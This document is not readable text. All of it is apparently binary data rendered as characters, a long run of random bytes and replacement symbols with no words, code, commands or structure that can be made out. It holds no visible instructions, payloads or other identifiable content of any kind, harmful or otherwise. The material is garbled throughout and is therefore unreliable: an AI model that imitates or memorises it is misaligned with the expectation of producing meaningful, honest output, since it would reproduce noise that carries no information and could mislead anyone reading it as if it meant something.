5���nɄt ,����,�M|ħ��-��is��&�@[:�����d�w9����ր���� &��Z��#���0J*8+s:�ց� ��q�m2�^�0��y<(���~]��ل�싞I@II:k�ৠ��ʼ{p��lʙ͆��츄�	)A=˩*$���\�x���:(��o����8~1������;�HE��vh������K�a��8�I��5.�2ȏ��ɉ�`
�� �羻��m���1��׾���N$�S�J��X��\�����q����w�������숈�w�w���8(I�w!�@��	���pǉI��ޔ�����v��H�)����{g�*���B��������Ƚ�N7����h��)H����T�Z7��qp��ۚt)�E��KR��Y����p�A]� w��8Y���ޭ�X�< ���q��_��K��`Nn�߈��H�aW�тtx����v��zf�������lb0Y�����mB����Vu'�疊X(����b�q_j��w��x����5-�U��x7�#ߗw!���L4�ak.������X(`Ŭ���$�x�|�P8
֎P��"�]�
	�V�
��á�(]�aA\���h�yuk��ˉ�,�&�|N���0�}
w�M�埆�i��.<��!����ϧ��iM��@͕w�����lͧw���M�Zhe ]
�Z�l�����X� ����
��}�����N���h��)
�_���� ������
=��^@����+��z���O/�w�ˈwHw�4) ��ܟZ������T��8ЁL��o�9C�)�,����9�)Ly!H��lxǣ�8*��*" ��,
ڋ���$����rk����أ�խK�2*̧���*̒��ȜM�h�-@�3j]#ȗ�p�,V��i��q���gȎ����Y���H���&H���@x����JѰƤ����d9��-��3�;��\����zN�&4)I�W��ʆ�����h��J�����X���ݭ��B
 A4��X� �w���~,H��ͬ���ɉ��h˜�8��ä�XYh��n��^�4W����0h%�����<*L�L�x �{��ټʃ��)o]l}�Tb����c&C�����0�2���X���C���"�HX���ï�M�w�E�LΝSb����.e{-�P��Gh<[�rO��Y�0
�v �H���n�-h��(���I�b�@2PB���{�(���lg�0��vZ�5�����QF���������������t
�8H�wN9>!Ц���)�0i �����i�����ʳ�Ҏ���]He���H�.������USK�������w���u+Bi-��zh�0��p��	Ȋ�@��K�M���yMY�a�#Ik�|x֌
� ��x	f����XH�H���񟻘����yY8�L�� �j�Ќ�s�
�5� ���J�(��hI�[�	������w���(���H��QJ�� 4T��.
�����p�k�l���K���h���#���Ԫ�l�w���� ȹ5�=��I��ӣO���n �G��8[��!
���L���`2�����4Ɋ�\���=�9
�6Ј$��	a������d����̈�w�F*�=��mΞ]��š��[�R�<��H��t��7=��L�������f�Q��� � ��	���Y�P}&�=���������Xߎ�(��#��S�����݊���*�4�/�	�-���������5,΀IH����5�������@w���P���i��tj�쀋����p ����Y	�jXe@=��u���	��&��R�h�i}��āA��S�����*V����H�D����(������H�H��p�����-������9r�#�. ��1Ȑtˊ����Wj,Ȝ���`���P�����逮��r�[<�2w�)��CF���n�[�֑)�ـΜ���������y��X���Hˆ	�x��� D��κ`�_�+}���5!��������<�w4���fcЅH�I�͐|�׉�	�� �ГHK�l����,0��4V]2�H�;����n�hu��ڕ����@ �H��di6�! �@�T��*͋!z�8d�v���/+g���k�HfGFt�ǳ�E�T|���	�XǬ���/{�y��@�w	r*�� �H�L�*E�RM�̨�D���}�ǝ�2�-
Y�S��)��M��Iq��ω$�NȐ�`� )��Ȣ[�c��F0N�	�֞SwPH*�P��w�H�@�e<Ġ����i�t�iR~��/���q���ԫZ"�m`���ߎ�\s���[A%���j��XH�/{�O�
���)�)x� eݍ�>�Ȼ��Y6�����\*�0(4�E#	b��)�ɐ�w�h� ��K����e)��sϸ�B���؊1+��Xd��)Xk�� S��JOႌ����B[��/����&���H��y��l�r��z�X����;�p,���$��1�zv�؄����M�́ww�>��	� V�BfՐ*	��H����
��5
�o���� Ʉ�X��Ȏ|׾���y������Gx�:����x�-��+��,�甉���l��������ʬ��~��������l���X��$��������I����a(�1����T��TH����� �o?��ɟ]Y�,i�c?��8��ӂ��v9��?��
��(�w������(�F������㌾�G���x��x����Zؚ���*i	qޘv+�9��w���X��h�UK�}�x� x�m������P��Y������7I�.x�w��ǘٌ��:��+��/P�)�^9�� ��8�{���i����X��:��؀�ׅH���/`oʷ�H�����o��������}.��A�h���؉�(�[��J��^�����n�� ������@���h	w���芁����w��h�h��mcy��� � �����ى�Ȕ�������ӫ�%���Xl��`�A�� �nw|�b�����ż�5��?��)�=���������
�^���Y����x� 8��K����ĸ�!0����S�ƞh�i�[�����@�Y�ؿ�#���ȊI���^���̊O��_����(��ڂ�+�-�؃��������@���wx��A,��ߘ}>����7���,��Y݊9��H�6]������Y���e|�=H��wH��	(������B!��ʱ�#��Q��(�8(��<�)Ăh��h�򎅇w_���wݑ&?�����H�	(ߞ���NK���i�p���9�Ѩ�����ݧp�zY�Y��w�8�6���O���0���͇� ,�[�����x�q��菊����I�}>�#������
I؈��w8������w��H�Va���2a����p�ป���o�qQ�}.�Onw���x�X�M������j�؄����%ʊE����\��J������ H,v������b�5~�����I��9��wX(��O�����&�Y��8Ȋ۸,�����Z�M�������-ۃ�҃�8���O̵!��H�	-?�@�xv������ȉ@l���P��)�Aو�X�$(��=�-[�1,�8����oz��8��8��!��	1�v��r��c?-EY�D�%�����h��؀r����z��(��Y��A_����	�زz��r��h��(�<r�/�Jk&nʒ/d��ۏ�R�XH�h��򸍅�����(��8��w�8��'(�7H���=��1�k��H��b�h�����ۯ��)���4��X �h�D(���CɎ8������ݚ���˭�s�����芋��	�H�vȍ�y�x�a�ⱈ7Y��ߛ�xl#�������ӀH��0�Y��w����;���2��Y��(��H(���h�wx�?��j?�q�q�W@���ƣH�`Л����h����¹��h	��w(4�����*���(��ןh�!`27ɒ�؍�wP,���������n���ЉЮ�6��3���>B���8�9��������8��������Y�%?����(�w8����b�(03�	^ٯ��:�Y�;тD�������B�2(b⌹�.s�I���߀R����sHkÍ�X�d���4����G�H�ٚ 1wh��Y$w�K�����魉�h��Q2n�}^w�L�q�������S�9 �	��T*�x!XH��X��	>�0�Y��軾�ㅢ��(�Ȋ�w(��sM�!�.H��6�q�ܘ�z���31C���c��঄4�߯�{2��Ϙߏ��C�j[����>����������OΚ�h�x�h�� ��&	�h�qى�0�����H����೘��4FC����	��vO�"鳊��ψ����D��3�9��h�bX/;�=36�٭���JL�8�؃�؂6Ȏ�<�ZKB��B���)��K��	�����a�����}�=�G��N�8��80lr���|Ø������wwH��)�(����o��Mヾq)�w�F+C��h�֨$�o������0���Ř�t,��&#@Zv[ZC3>ӈ�H�vۄ�҄���H����ل_����ۉ���:�$��U.�I؄ꨁny\-���]�����3o�wH���?����7�T 7B16���h��(�������h�_ԭ��_���Ӯ�����h���)���kѡi�:�]�xSZm����9�ǳQ�9���T��+�(� +w��S�����(�-��(P�w��(饛R���
��C)15�N��D�H����H��I���'��Y�R�ى�͉�h��؈R
�҈?��8 �%4�PA�X����s��)�����h��=�2�o��h��H����;�j��������֘�t0�%�舌�����&��͹i	�l5�7��k�<T���|�0��I����jw�k�!���h�Ӊ:���I��؏t>B�)4���ȉ�(������8Q����8�(1r�
��������\�H�w���Υ���7����R ��a:��:XS�H�(����4�Q9ʋST����ͥ�l�;�)��DT��Y��E�߈	`��	��ބ�8��v1��q�5�9F�9euS�T����Rؔ;�ֈDX�R(�HJ�»���4o�shsNZwc���뻽��.�H�L��ЄѸ�w���P ��e�٦��t=fq3ow؉����8�-��#(`(��w��E$oe`hw�
�v���X»���)�PΊ˸��ۉј��w�{�xF�H���9ye�N脰Ǎ(�柣rs!�X�;x!Ȉ%��a hn��yf��(��%4����2F�&H�.��ԍh���k*��;���X����C��H�vȀ�ꗷ�y��6H�*f�������H�e�cA�`�Sf����7��_��\ј2�(�������a��;Ȉ����ވ}T8���H�W4��������؉��!޸��2V �G���747oI�F"��;�։�zk��pS4��DX�N�H�7wUu��vXr��M���؂��ȃ'x�؈:���2覘(`��ap�M�7����v�p�N��w����I[I˸���������0��D��ܴ,j
B���ؐ�/���t��x���vIH)����܈٠ƍwڄ�ɜ/�$�u������F(������4���wJ��*l����u�ӿ&9�����И������;ʂ
��t��D7���=�I�
�X�ڈ����)�xW� v��+I�@w��;LN�w2���gnu�E��nP�=��-�Ƥ�+H)� v��܈�-��H�+M�X�\2"x�_[��C �:#���9�i����y8QWn�֪'���:D��B0�$�0{'��"���QJ�$;ˎl�L�H����)I��@��I
������9̴��H5��-���\qO������t���|ʦ!:x��)J� +���X!����<����Q��Q: (��JH���� ��	viC��ĩ��L�{�LHHGP��!���O��Z�w�኿����sl$�������!�r/�)8	b�zZC<��CN������*��s��	'�׃�:x�}�Cɲa����&�O�������u���v�M������2H��3g��x��:��}&�+��>�������(
����������)�׺*x���Ђ���џ��2�����n��b硒:A)S
����+X�YL�L�ڍE�<���{���X�����@p���X⦄�С�a-A@���M��lBw����k�u�l�%$��:&��h� �vYk\ҽDv�{���*���vAꂂ���l"_@�n
��-�V �L��&��2i-٢�)��>tk�;!�?��9�b��n<���t�q/�HU����%_*ۃ�v/gM8*I� �)��.�,EB���̧�����-�:�>-}x-���FN��(��X�a!�J �H�����ƥ�8���8Oa��؈��8���-��2�8
ج���C�J^wPp
�7���.����M�N�h;�_@�rJ�Vh������H�
)���������<��ˇ�L���j���
�9���h��Ѡ��Z*��tK��<t��l�Z@��|h����� K�:����쀱ḩ�9���I�wxJB�舋P��pI�8LהD�I���(������L��P��ʉ	����ːJ��CݡVnz,"����W:y��0�^�Cq�*��8'����Ɋ��i� x
B��	�鈢�A�5x��w���)x˯+�q�h��r|����H������
Pϲ�`���+������������8G��i�	5��)#@K��̍�/�w�T(��B�8j��`o�Kp��,��`sZ�
{��I����/�s��sd�.h�~���M����x���܍�(H�����$���P˸������#�@q$��Мˎ��A�w�����y�"�Z����F�?T����\ɠ�xC�����'8��9��͠j�� 	ɠ�D()�h��~H����w�&P�J
,�؉p��X9۞́�� ���ꨙ��G�n
�+�@�z�lH-�uϟ�) �lJΐ��E.ɶd#�.��Ԉ���xx���]�����ۘ��_��B#���	U�����F�l>4��؈緈�pȆ�zHv�,�I،�V�+� Jԋ��d���
��y�">�}�˝!��������j�~؄�0��E� ��#�|����xJ��x	�Hj�������}����Tvy��di3��]�I
��9������q����w�������숈�w�w���8(I�w!{�	�
�Wq�YL����$�YO��֜��Ⱥ
�����G?���A��;�E���N
�)G���<�$� ��� @ 9�������͡���8�K���f-c���B*�*� �a���mHƓ���~�H\̲���X���@��Nm�tI"h���.���o�:�A�C1�K�zҰ��&7�����:/��"��a���B�1�� +j���&cLj���F��a>��6��۽�5��@e���w�Ë^�qZ���T0slN��<7�G����+���t+H��࿝�����I���D�@=V����z�M��a��ٗ�������w�����i�����)�	��{֭��0��`�����؛-�j̟�J_�u�XP�������<�¯�]�'`�������4�o���Α���Y�%)���!	�����H�H��h)�����ݒ+I���p.��A!���lK��`(
z�lG�� �L�tw����Z����ʍ���N��X����V��`�o.�bh!;(�X nxE�Ӑ9
�a|9I���� @w�2U���ɔ4�hSqhK2���!��Ӂ<���/<�{¤� 9��O�	H�Yt����l)J�������/I��,�I@�l˸Z� ���M�HXJ
���e����Ɠ�l9��x���Iyb��$ȕ�齠�������x�ʋ�l�M��0�����A��L�{������s����YN�Ӕ(�9�J���w8�� �p���]㬈�X����Μ�X	��px����șO![���2�9�o��[�np�̭��ǑFA;ɕϔ�������H�͍������͐� ��G�'��2����Π'X̲X��:̱�۲�*��&�픩w����	��<�0��i��w�ˉ�x0����ȡ�����	��O�x����` ȌD���(��tN���6����̎���j���L��Y�5Lɚ�s�w�.��̩�����w��HȄ�XːL	�8�����C^��(���@��	ͻ�j���+��ٌ�(��R�ʙ`� H�<S��[����݀p��(��j����z�,���XȐ�Y��{�	6���p�@*��M�$��)��)6|!Y��Γ�(��܊�~yϗ�� �Q(�1�
o��p��&H��������	��������J�	����K�R��F�*�@��C�B�hl��Ԥ(�q˕�O�4��4	ж�˞�Xw��4ɇ,������H�����������$*�Y���d�@ ���(g���Rx��M�� -�l��u����XJX�N	鈝��./	��	V���!�bM��8.�Z�(��@��XY��</�k����T��-��	�NY���	��I�����,���x���x���ȇ8H���+��I�{xO�r�t]�����h��ؽ�h�����B��k���	��ܰ#�����M��	��i� �����(j&Rڹ�� wƪ�pO�����^�B�Ǹ���++��[NT����O@O����șw،�����=�L@���^�����|��� *�v�Y����{ ���c�H"j��aB���g�W�͑�;����
��i�h�����,����(���	�Ә1��8���O�ͻ��������k���fq�B��à$�
�(��q�4X�ϊ��	�:X��͝�ȉ8�0>(�mc+4�S��}�D4n�(�w�B�@�0����]��^��
#N��+�h�A�����(������� ��⧈
��j���M�:��H������I9��ۨ�*@�T��#�o��a�TZ!��i��`|To�m���K��D�I�V
�����؈�G���h��Z�8��4�Ӂ��\��K%�谣F8�M$S�}Q���\��u���ߟ)0h�`���8@�5�ȧ���,���>;�h��FR��2��$�S`PN)A���H���i$
��U�w�?���Z�i�2�`�²��˅�p��X	�@�>;%�����0>���	���'��J�@�fbm�}��z0Me���SRڟ��@��H�����x1���Hʢt.��ɉ�x��sQ����(��0� �=�v���4r���_Q�2Z!9�R��j�>�yq�O�
�:��˨Ӊ��T��h��2�� ���i�� �̌ʉ`���먊x�ti��7Y�1_�]"�:{:�,h�+���͟�������w��6��v�#P��:8�T�陥�(�
	�Tivp7�0������X�C�i|�D���������Oy�+(�
���i����荪ޕί�f��X����&x��x����z�X���,掻��Go�����ج� ��x��8��J��N��0�����|�-����%?�!؂�ȋ�8�8�����8������w��'���@��:B:����∏���Q��T���������#x����Ȏ鈊kw?��~�������?�7���(ש��ȫ����ok�`��0��j��X�%���ՆJ�X������` �؈����p��h�B̎�)���vȌin��K�(`�b�ƍ��/�M���ڌFڏ�Ȅh�����
)�k���(����i�O;���Z~D������8�����Ȍ8���v莲x�ZP�Ԙ�8��}�N��{�����L؏�����ɫ����(��(�����x������ʼ�4��B�����' ��h��wȌ̸���w ����� �����RK�g	�FZ�������x��ȫ��������n�X�ݨ�:H�;�1����0���ыZ��؋�h����h�0�Ԩ�y����F�BH�,�����@������؉������J�V���/��������h���ZX�Xh��8���H�����q��h��� ���ȅ�i��؁�+�����x����(�!;����n(�Ĩ�H	�H���0:)��ˋ��-w8�lфH�$����Ȅ򨐳z�݋{��#.����Ȍ���{ʷ����t�Á(�'�j�2x����[q1��X�����ۘ��ȋ�xՉH�8h�QH����"MIج؋�n*v؋"�߁��z�QX+�,(-��O��O��8w��,�e����88�w)�J�ۨ��������X�6h������MH�Ẅ́�8�й��x���sq��vȅ����uھ���ȏ��B(������)(� ��w��$����(�(������D�H����6��Zx�u��٫u0��~��iXi��!�M�˰"�?�	R���B����������ϲ���]������[�۸���[�.H�.؍��c�ıh��x��Ɋ؋`؋�r"�ً=���������)���h��z����y����0������Ȅ����X��x)���5�X��r��X�肖c��]̱������:���|"C�'��'����2#qwR�tn�I��ɞ�)��a B$�18�s8L�D��]�(��x� }�6�=6h8\����?*��(�������+̈;x��H8��"#�q�)��8� (α���ف���BBD��<��<iQ\2)�ȋؽ�؈����(��x���j9���d���#�s�}��ʩ��OX����*�3���"��/��轿����0��0�ꅸ9�ȋ�h��������%��؂I���h��Y�$؋}C�w��?�r��w���x��b�*�kX�.X ��x�y�<N,F�!��L���ӂ]�Lӱ�m3-���HD�78������h�`�胋���(����r��(��x�>����3��1� �<g/ Ҩ~�Q�3<�xߢ���4Ds��������x)5�&�j����ٖ���R��ځi��Ȋ��h�0X+2�J]���7y��ھq��cިA��Ӳ�I!%�����3-��H�&�I���J������������F�;�;I�w�w����bμ�J�K��d7�7LX�D���w(4�ӱs)D�%�X7�9+H0���͎�(꘸��x��Ȟ� ��#��d��8��Ȓn8��"���AK�{SJ�?8��48�7Wp��΋I�H����Bu��ɚ�&�ȋR��#���!����/0r� ���\�����ۏ�H�Bb B���X۱�qC�яwXA�U���9��H��Y�h���j��X��2����~.�ٕ��˻������2G��,�@�wuޗ~J��M8Rd8���G�8o4DS���YT������)�[��xY}8���������T٩���(Z��3��%8?�[?�X3�7��0�.B�B�HK��H��L��黚����h��xY�x�Ph#U���袵�)�G����+(Z��8g���.�؂8 �0G��ͥ9�EKD�H����{�IJ�����5_��}��|؇4S}�Cp2����[������ ��^�k�PJ����x���Y�(��,<�SB�CU�w�\E_�x��+��ŚP��!N�˃x>��M2�(����3� ���xT۱�I���U�h[R�%�u3�8�E�V���������L
V����/�����Ϙ���;(�!�(+� n��罺$!��b0��58�&�V�iQ�QU�w�_�8-��Y�ċ�h���V�j=��P�ƶI�����flH�+�(�³zKm������Չ��8�[0�s�@x��M�����kɕ�94��OT�OvC��ƚ؄����X����a"PwX�Wx��hiz��q��q�ĸaq�?+�!�<�{�_��+��,[������o�CUT���TU�ŎH���ɬq�j�����	�@)���f��ہ��Ht���Yx��h�� ��w� ��@x]�x��ֱ��<6S��FE]bҷ�c��cՈ��h��L\Hc&�4�������I�d)hg!�'�(����=�8D�X%�b`��Uv�h�fR�Y��1D#��v3�4���cn���=����d�>��ن�rvP�ePKFdMwAIt���3[� 1����X��h�����(��'bG24'�����cl�>vy2���؇{`(vȇh�r��J�DR؎�?��@�,#�7�&	��ƈ�b=�9���|�:'�%��9����c��z�Xl��IP8�3��\�m��Q�
���?pD]+�^�x�CB$���X�n���=����؈R�Bѻ:]��9v37C4���k訂xB���}��x���41���r/�� �;*X�O؀B� F۝x��w`���������xki1A�%4��&X��K4	WB�"�����(����g&���tu��J��O<���7��mr^Ɠ�2X)�bS���v�9�Y����N�K@����zI�HŅ��	�+�����(�O��V�u�H)������N��5�9�Ӯ�}�(������@̇
���Dm�YT��<�8�)
/��-$�/M����]�zn_�@����$�G���lK݆���4
�Kƹ��t���ǜY��i�(��w���
)̈��� 	x(X7��S��K��� ��j��IȎ�x���Ĭ��I.�|�*��NE�\|i�v���ա�	�q�p킵�h̙S4ب���邚�1(/~
r/��6�i���0h
���ނ�ĭĊI'��ʹ������d._x(����趗*pM�����q��͋����6�࠘�S��H̴Ј�4����Qښ��h��jй�;��� �-��H����� ��y�η� �������w%6�����sY�|X����{Ɂ��X���@,��ý܀�)���8*��S��d�*;��l[��LX���ج����Y��e��.�~����>6��=Z��4 O��3}�?D]K�ֵ;	���	���A܂�(ĭtG��"��É@i���ʊ�/=';��ₒ��G� �n�Ɲ %��>}��nP� ��Ǣ�f�)N-��2C�����j<���	x��ٗr�ڜ�������܇�eS���8E[�cqwo�VJn�>������4,��©��[���D;[����1���˶���6��lYG��>;)����yK!�]S�Ý ��D�h�v1;)b0���y#m�F�U�`V]_��D�	�������������N�FλL��x���wqӪ����d&3��bp�M�`�|�X�ۚ��a;��HK�^<	���
�i���5k'A����+Ob�����Sف`(&�!L�Vs��L�*�!)߾����w0�
�8AI.x�r�i�G�i+ϬUE�.�
�������@��x�B�e�H[$�ٺ�����S�X
)�%� ���;�-Ǌ׸YJ��+8x�3��I�,7����|	�D�������+�O0���\��t�#��������Q$�MDt����͞�`�y��H�K�ۂ������Np+ɹC�Mc��V����
��x	������e�:�^
� ΁��3����쎋i�ʬ\��hD���:+��:��ڄ�@�wI����k�K����',�!Hݢ����2������@�Ů�߂��ID I��t]����GX���K,J��,u���.b{ؗ袐�\x@���h�F#�Ω� ������؏ �����[�耇�.�~�'zt��@I�8񤵀������謃�%
� ��l�+v��X�rr�,Y�ҏG�XB��l��v��E�d[�V�?���Z,�-	��*���٠�I��:�����I:"��!z`�
�w�%a������陝��+�C�[�5�M�`~�ĵ|�	-�F,�J��`L\J��u+�󅎯Vx�M<9>`��`��}"ǹ�����
��ʧ�N/bf��MEB��U��1����m��0�
o�Uj��/l��xX�9HH���!�i	|uk�+��ҙ/���;(�/�x�׊��SMG��I���) <fV薫��ٿ9��H��HJ�wx���;ՠi�����ɋ�*��r �tY��j$w�	��h��F1fw:�р���	�� �)��K!��":e(���Q� ֖�2���蟃������B���-�K��X�Afl��{���h�����Z��;���0�+K��H�i�
D+�����L�\�:=�������ɀ��D�h��!K��		��8L����sɎR�D�}|+EL��d����^�BB���ɤS��rK��B�������8���8��Z̡9J���6[~ǩ@M%�y�p�,�P��|,G�F̉k<�k��.o���w;����Y̊cm�8�`�O�RH��*��=)���`$�Eo0<�'�Zn��N���L���i�\�
�+�ܠ����s8����Q�i��K�B���)�0X�����Љ���1�2���o�����٪�����e]�x;�dәt�Eu嫓K���Yi�Y�iU��xJ�ti�t�\8ˑ �����T����%���՜e.@�lZ�Y)�b���Qq��̨j��V9����|��-��Fh�}#��V�*r̈+x�O͟
<�D�(y�HH�ʨ�l��c�`J��8�Fu������ihr2���{J��i֣/��w�U��/ Xѣ�X�/�57��(����T� �o>�2�X��` ��H�̶o�
���N#�X13��'����0�g��������+�I<�:���	q%�و�(烧Bp�=�����P @I�����q����w�������숈�w�w���8(I��BS���؎�$�P��4�t�*{Ǚ�ք���oA��0(�:�$��wa�nW��bD1��������9iר
�VHrH�*��)vS-nФ�L\��_E�76\�/Qb��<��]#ٞ��P�|���us(̦�ֲ��r�\�%��A�h�:��D��>:I�wtq�`�����<*���v������Ƿ��<�	)���54��n�B7��?�t0w��|�\�
���� �=bw"wm��]5��w�:�	w���2E�� ,
����x*}d#�����uC���A����T�*֭a9ߑ�a��K����T���(�v�(���tk���}Ȃ4n�����J�wt���n 
�a)���:�l��x�h��t����*�]�_��Ȏ�]9n֧�/���p�����ɲ,�,�D`Z��a ;�� �܊�|�*�	e�����K���ʊ��-H�$񉓔�d ��0a���6�X��<y��# (ʗQO���|�ΰw�*��h����H�&���r% �%W��)�>!!/�醟�H9L�ϐ8	����A��8�٢4y��v�J���ʍ�lh���i����'���#.���i��xǀ��E��z��O��J�*�<
�q����,x�w�ˆ�`	���tB-�	Q��/�����TL�'�y���������Ϡ�l�ձ#������6�N�X���x�� �hM��ħ��� ��9L��]L��@t�F���;L�����\1	��$wH�J�m*�̹L2���ˡ���ΐ�h)���t�*��`.Q�\��o(MV�+\D���zG����N�]�?W'v��]�a������HX��l	���hˆI�$���I�;|��9���b��F�@�����A����N��@;X����3�֊�Ȟ6�\�3�t��@�Hl~�l���蓞p�XI	���p���1��#�ꌝ�Ȗ������|���鍨��ڃȐ��	k	��HȆ0쪛�	)�(�w�����Vsϱ�z�t�w��k0$J����v�(����� K���ɄՃ�� ��0j����p�I�pϋ�Y�X�/�w�K���6��8�2K�8�� ��w��>菰,�1��T� k�h���ɋh��<�&�M*�}����� �`x��<	���S䪘y�y�B�ɤ����(�#� ����nJ�Hb��Lx��lH���ٜD�	��
�M����Ȫ^t"	�PO����ƪ�`����ʦ9���,�Z�w��z�����{�H�0�O�����{�w@I��;J��o��	�v9�������Ϥ� ��>�m A�����l��B����X�|*pJ�^�.(��PZ�����H�=�-�6	�p�񜀖Oh�Ȉ�I����	�8��ˤܢ(�O���/�� ��Q�vy�쩍(|���j���"��8-���}ϗf�ݻ�Z����<��� �ä`��b���PJ��=E$hW���XE��)�5sO���B�w�h�w�Ȑ|�����u)���h��p뚓u� �T�(ˑI\�0H>�^�W��\���ڜ� K��� k�t��$��ꇂHˣR	�h��1�����l(�s��"�8k�l�uO�t����^���פ�Z9ʹQ���X�H�yP��d���Y������,L 
Ȏ�(��27/=����	O���kHv ��Dh�ov퍙��S>L��]��f$�H(&�)�*p��~� d�i�$qϬ����H�P͂�j�$
w��8
��i� i�M`��48T�IGAu{��­,�3\�ߍzl<�BX�,M�5��K�%PK�2o��(ȑ	���E�x��h�H���]��|�����0�@�~	c�����i
�ך9�ߨH������*L�
^�\���N��@�\m�D(]�	�pʓ�Ӂs�f�i;f��q�H� E��^����@�Lϑy�*��`M��Y��,HQƮ��)9�$�0������f�� b��VP+�ч��х1Z��V�w�@���+�x́+�K��ӨĴSw����D�E�pO=w�B��H��p;Z���WYI��@4w�g8J̨B�ᤔl�
�П��� ���|*���K�����3�?��M�:��i��2�~�	�|2_qs��uyx�{Vm]	��y��x�������<yʧ^#�|Fn��
��cn��)���=Ȟ��|g��?d�k��l����ɔ�6`6�m� ��!���+�%����(f�̋�xt݌�1�rL����l�����w(��vz_��@�]��d�"��/��9II�W���I�s)�����{��؈����ȉ�?�ޘ��X�8���{x��\�I���)�>�����I?�H,�'h�qɘW��]i��{�����؂�x�2-����S߈�����8�b����\�����z�RH��	�	컗 ��I��x�y��cI�r/����H*��X�c���(��0�����Ν����xٵ^�͌i����H��0�H�n��)��+�	���I��w���
I܁�X����Zꊹ�%���ȋ�(��x���w��������;�����Q��P�y�i؋�p��X������y�w��;��X�_�B،6��ڡ�؏L؏�荚ȓJ�8^�5(�ٸ��؈w��x�i�������;>��w(\x�c��C)�c܁�I�m�����R���(�ﻬݞ\�Ѳ��Z�w���(�Ԫ��I�H��̈́w��/�w��T�H����;X�$X�Q���؋8w��0�wwh���� ���9�jy������ܼ��\��I�Ĝᩈ����ި����ȓ�*�Ʃ���&X���0m�XH�X肗�!���و��͌���P��̸�v�`�����O��hټ���ޤٛ����[�H�p݉�y�kު�K�;��x��q�Q�wH�&�EX�4(��Ɏ�i��J�ָ>x���6ދ�����؁)�8k����� �*k�H�Wx�Yxj��,(��ȋ�Y�^�Ի��������(�8؄�wx�QX��!�̊	
�����x����{8��Ȍ���Ȍ��x~�������x�XM�w������ُ���j��a�LȊ���PY�7�Љ8�P�����(�k���ά8��*����I��\h�̘�e����ci��A������Y��y�_���щ�8�,��ȄU���r�W����ؼH������阄6���h�)h��(����ً�r.=���춁�O�̔���X��2y����0���q������(��w���ȕ�ȋ-���T���!w���˚X�o:�7j��i��+����H	������2��;��j+��q(����TA�؂-���Ž����������E!ݨ��	ӊy�^ܕ�y�7�K�6��Ȍ˰�=�ॻ�O��8���	L����a�G�5����0���X���-��������8�����{�݋�<��Sb�v�+W��6��q�1���8r+O I�G��׌��w(�UQ�y�۸�����w����؃ꨅ\\��-鸍����|ȇ���Fx%�S<`�%���j�3��՘���0�'؛�؉����x����AL���r���7���ȋ����ј\|߹s�o����Tҋ�(��5Ό>��؁�h����(�w�1U�����'�����q��h:kPU����ۨ��x kl�+S�˨��h>�k�t9�Qi�ٳ�rы؋|��=o9H��8�cI��BX�'膩�刏��.�2��j��wX>��;�h��x��3��?32����nʊ�h�9q�Mcȇ��1N��	������x����[�����#:�Yo�j��S�k���?�ȋ"��c'�7J��؃�;`�+��H��`��܎��(�6��#��ӈ�Q;��x�0��r��q��6�����x�Ă;��ȋc�2,S���M-��yÓ#̊���&��k��(�����B@����+���苠���X�����a�wX�1݈����@���Hw���,�s��t��X�׺7�H����w؇��/؏@�����Y�BY�����Wx�ߋ)���ӊ)�ۡ�����@ksLMb����O����z��؂&��y�l;�	�1�\4�l��wHϊ9������q��L�@�tۡ�L����$���-�M#�$���ƹ7�!���򩘙H��k�:"�(ȿ��7��+���u��CB��Ӊ�AF+ӈ�C$ݤ�tC�I'?�$K3L�6w���Z�Q��H8�8��}��P$X�w�B�c	[�BX�\������Fh�@� ���,Cs;2�r;TFwX2�d�옍oj�u���HAԘ;��x[[�jvQ��8&������#:�^��M�xF>��0]6�86�嘔�$L�$RĮބ��﹁����w[H���(�Ox07ۉ����t�(��;��3H'�����R/�G/�--HI�x��%���u�7����w�Htс�T�����Ӣ35"��p�W�.�G��I\R<�ŊyC	���h��w��{C�<������;���x���0_VwHS�M���7����7;c �h��S�x)�Șs[>>���$w؂TE�������n*�I���8�wȅ8�O��)�����j�XcY�r%���*S��8�����h/u:/�$�h�%��Hh�uM��������H�&�4���xs�D42([��a�c �$����ѩ��v��x �k"�;&ȋ&(��d��I7�̫�i?��و���iB�wh�����9���w[���Q�iOe��J������N���N�R�8_Ҥ��&��X_��$�H�l�����(����M3A�}�` �#��O"K4�H���,[�LAQ�ͶUK�x�w�-%�-�3�ӂ-Uv�3"S�J5(bՈ����;��P�cii��7}�����D�(���t�����8��&L�8�^��%C���wX�w�=�Q?��x_��?Sx���f�]�?A���\�����7�胡D���E*��wH��4�ȸ>�w2��軩h��6:���$#M(U�Q�%(2J�k|�8&\ɓP8.�Ɍ(�Yz�>���k�ɔY��^�(��@��?�V���;~�. eh�x���$�Xx(ւ��3x��y=)��}��5���\����*x��(�w���l}�؀�[�W���Ո�~�;5��w\`�@ص�:��=�y���˨���F���K�.�͊P8pH82�X��kH��K�O�q���k�Ę�s5�BL���(�+��G�iGw�����0���Iwx ��Ng��k\��(�˨��x�x�@�X�!����Ƅ���\��/���6=q~��kNY��)� �w��t�J[���l��e�'��t�Qz���-蜠x��΁�+�Ha��ߐIx�ǜ��
�X�h��w��Y��8����J���̺b�!�L7�'��,�����(3��՘�vI�J�N��xpp�����*pȝ����w�l@`�B����o,$�	�E����l�����8� _R}c��eE�Aw�����������y���� y[�N�J��$t/�M�h�r�mMw��Fi��w�i�|���v!lGv�tvb�Yj�ʣv!����᭍������rO0���M�pO��.xi��b�������9J*��:����Cڼ,��,��v)���J�bɌ��v�L����o�h���ie܌,�:�J��L*���X���$����(���ȇ\����q�D���HN���u��v�:w����h��.�XI��鎑0tO��vX�ح(ۊ��j9O��� p�F��#{g��	֜���@���,/O�
�,���f
��)�����I��� ��B�ۭ�@��JBto\���M����
��}��$��J�A����x�Xtx�|��xl*���: �ɬ��Z���*������h���R�<��$:���;ƺ<Kk�BR�׈2�E��a��v�)�Ǻ��A�� +o����﹪1�ʪF���������w�kڸ��+��A�5� =��J�˄����8qo�0i�<0i>�2(��(�+�����)�P>��5Lh��A�:DL�_l��@j�q���W�+��J�\�s�Ot�b�@��(#`�L�J*7��4��(�(�T�� C�\Ш�����C�jt��s��&�I��e���
